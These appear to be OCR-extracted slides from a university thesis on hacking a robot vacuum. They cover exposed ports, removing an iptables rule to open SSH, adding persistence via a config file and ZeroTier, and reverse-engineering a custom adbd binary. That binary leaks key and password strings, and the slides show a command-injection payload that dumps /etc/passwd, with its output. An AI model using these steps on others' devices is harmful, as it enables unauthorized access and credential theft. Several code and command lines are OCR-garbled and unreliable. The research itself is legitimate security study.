



### Thesis B - Inspection of system services (netstat, ip{,6}tables)

# **Fingerprinting**

### **Ports**

### tcp/22 and tcp/6668 are exposed





### Thesis B - Remote access persistence (see proof of [concept](https://www.youtube.com/watch?v=om2yzYHU1A0))

# **Going wireless - establishing SSH**



iptables -D INPUT -p tcp -m tcp --dport 22 -j DROP

Note that this rule gets added back by some scripts running on the system, so you'll need to patch those files



- Remove iptables rule to gain access ■ (and so could an attacker) Can I add persistent access? ■ Yes, modify rrwatchdoge.conf Can also add remote access e.g. ZeroTier  $\Box$
- 
- 
- 
- 
- 



SES/1.8.1/dist/debian/trusty/zerotier-one\_1.8.1\_armhf.deb -o zerotier-one\_1.8.1\_armhf.de

### Thesis B - Investigating tcpdump

# **(some) Interesting Files**

### Installed packages that are not part of the base system

*/var/log/apt/history.log*

Start-Date: 2016-01-25 11:18:05 Commandline: /usr/bin/apt-**get** install rsync Install: rsync:armhf (3.1.0-2ubuntu0.2) End-Date: 2016-01-25 11:18:11

Start-Date: 2016-04-05 12:30:59 Commandline: /usr/bin/apt-**get** install ccrypt Install: ccrypt:armhf (1.10-4) End-Date: 2016-04-05 12:31:01

Start-Date: 2016-04-25 09:58:29 Commandline: /usr/bin/apt-**get** install tcpdump Install: tcpdump:armhf (4.5.1-2ubuntu1.2), libpcap0.8:armhf (1.5.3-2, automatic) End-Date: 2016-04-25 09:58:33

### • Why does a vacuum cleaner need rsync or tcpdump?



### Thesis B - Investigating rrlogd

# **(some) Interesting Files**

Logs are encrypted at rest (after being packed) Originally used to be a symmetric key, now using a public key Logging program has the functionality to unblock port 22?





*mmcblk0p8/opt/rockrobo/rrlog/rrlogd*

### Thesis B - Investigating adbd

# **(some) Interesting Files**

- mmcblk0p6/vinda
- mmcblk0p6/adb.conf  $\bullet$
- mmcblk0p8/var/log/upstart/adbd log

### Related files

- Custom ADB binary
- Had a brief look [\(more\)](https://featherbear.cc/UNSW-CSE-Thesis/posts/mmcblk0p7-usr-bin-adbd/)

### *mmcblk0p7/usr/bin/adbd*

locksec\_init\_key: can **not** find the prefix str **from** adb conf file, use default locksec\_init\_key: can **not** find the suffix str **from** adb conf file, use default locksec\_init\_serial: adb read 465 bytes **from** /proc/cpuinfo locksec\_init\_key: locksec\_init\_key, rockrobo%()+-[]\_8a80ab8936d76c118000:;<=>?@{}rubyde locksec\_apply\_key: locksec\_apply\_key, erI09cyW%()+-[]\_8a80ab8936d76c118000:;<=>?@{}CzD2 locksec\_apply\_passwd: adb source str: erI09cyW%()+-[]\_8a80ab8936d76c118000:;<=>?@{}CzD2 locksec\_apply\_passwd: locksec\_apply\_passwd, passwd: 0y[ad8@w

# **Where we left off**

7 . 1

## **From Thesis B (security)**

- Finish analysing firmware binaries
- Comparing files against the stock Ubuntu OS
- Check if an IPv6 address is assigned (hence SSH) ans: [no.](https://featherbear.cc/UNSW-CSE-Thesis/posts/ipv6-check/)  $\Box$

# **From Thesis C (privacy)**

- LAN/WAN traffic analysis
	- **ELOOK at network behaviour**
	- Hook into transmit and receive functions (pre-encrypt / post-decrypt)
- **.** Update to latest version (and hope we don't get locked out)
	- disclaimer: we got locked out. hahah…. ц
	- Compare file changes
- Factory reset device, check for remnant files

A novel but not-so-useful way to perform arbitrary code execution

### Command injection vulnerability exists within the modified adbd binary

D:\thesis\misc\adbd launcher (master) λ py -3 adbStart.py "uart\_test \$(cat \$(base64 /etc/passwd))" challenge='iUNs5vuhymiEJBpRTigsRTu' response='su- 71EB' cmd='adb shell "CRA[FCEQBPPTUV\_Rsu-\_71EB uart\_test \$(cat \$(base64 /etc/passwd))"' cat: cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaAp6NTIwNjY3Nzo6MDowOiwsLDovcm9vdDov: No such file or directory cat: YmluL2Jhc2gKZGFlbW9uOng6MToxOmRhZW1vbjovdXNyL3NiaW46L3Vzci9zYmluL25vbG9naW4K: No such file or directory cat: YmluOng6MjoyOmJpbjovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnN5czp4OjM6MzpzeXM6L2Rldjov: No such file or directory cat: dXNyL3NiaW4vbm9sb2dpbgpzeW5jOng6NDo2NTUzNDpzeW5jOi9iaW46L2Jpbi9zeW5jCmdhbWVz: No such file or directory cat: Ong6NTo2MDpnYW1lczovdXNyL2dhbWVzOi91c3Ivc2Jpbi9ub2xvZ2luCm1hbjp4OjY6MTI6bWFu: No such file or directory cat: 0i92YXIvY2FjaGUvbWFuOi91c3Ivc2Jpbi9ub2xvZ2luCmxwOng6Nzo3OmxwOi92YXIvc3Bvb2wv: No such file or directory cat: bHBkOi91c3Ivc2Jpbi9ub2xvZ2luCm1haWw6eDo4Ojg6bWFpbDovdmFyL21haWw6L3Vzci9zYmlu: No such file or directory cat: L25vbG9naW4KbmV3czp4Ojk6OTpuZXdzOi92YXIvc3Bvb2wvbmV3czovdXNyL3NiaW4vbm9sb2dp: No such file or directory cat: bgp1dWNwOng6MTA6MTA6dXVjcDovdmFyL3Nwb29sL3V1Y3A6L3Vzci9zYmluL25vbG9naW4KcHJv: No such file or directory cat: eHk6eDoxMzoxMzpwcm94eTovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnd3dy1kYXRhOng6MzM6MzM6: No such file or directory cat: d3d3LWRhdGE6L3Zhci93d3c6L3Vzci9zYmluL25vbG9naW4KYmFja3VwOng6MzQ6MzQ6YmFja3Vw: No such file or directory cat: Oi92YXIvYmFja3VwczovdXNyL3NiaW4vbm9sb2dpbgpsaXN0Ong6Mzg6Mzg6TWFpbGluZyBMaXN0: No such file or directory cat: IE1hbmFnZXI6L3Zhci9saXN0Oi91c3Ivc2Jpbi9ub2xvZ2luCmlyYzp4OjM5OjM5OmlyY2Q6L3Zh: No such file or directory cat: ci9ydW4vaXJjZDovdXNyL3NiaW4vbm9sb2dpbgpnbmF0czp4OjQxOjQxOkduYXRzIEJ1Zy1SZXBv: No such file or directory cat: cnRpbmcgU3lzdGVtIChhZG1pbik6L3Zhci9saWIvZ25hdHM6L3Vzci9zYmluL25vbG9naW4Kbm9i: No such file or directory cat: b2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgps: No such file or directory cat: aWJ1dWlkOng6MTAwOjEwMTo6L3Zhci9saWIvbGlidXVpZDoKc3lzbG9nOng6MTAxOjEwNDo6L2hv: No such file or directory cat: bWUvc3lzbG9nOi9iaW4vZmFsc2UKc3NoZDp4OjEwMjo2NTUzNDo6L3Zhci9ydW4vc3NoZDovdXNy: No such file or directory cat: L3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTAzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlz: No such file or directory cat: YzovYmluL2ZhbHNlCg==: No such file or directory 4838293]<N>rr\_pid\_item\_createthread:577:set SysMode father frameworks\_main 4838294]<N>rr\_pid\_item\_createthread:580:lock 4838294]<N>DoFrameworksCreateThread:535:frameworks\_main want create thread:SysMode

A novel but not-so-useful way to perform arbitrary code execution

# **What's modified?**

- Interface to perform uart\_test and ruby\_flash
- Authenticated access to adb shell
	- **Dynamic challenge/response**
	- **-** Requires knowledge of vinda, device ID

```
int32_t locksec_apply_passwd(int32_t arg1)
   char* r6 = &locksec_init_key_VALUE[0x23]
   int32 + r4 = 0int32 + r5 = 0SOME_LOGGER(level: 1, format: "%s: adb source str: %s\n", "locksec_apply_passwd", &locksec_init_key_VALUE)
   void* var 30 = nullptrint32_t var_38 = 4while (true)
       int32 + r0 = 0int32_t r3_2 = var_38 + 1int32_t r1_2 = (var_38 s) 1 + 1int32_t r2_1 = r3_2 s \gg 1int32 + r3 = 5 = 0do
           int32 t l r 1if (n3 5 s (= 0x17))
```
A novel but not-so-useful way to perform arbitrary code execution

### **Auth Flow**

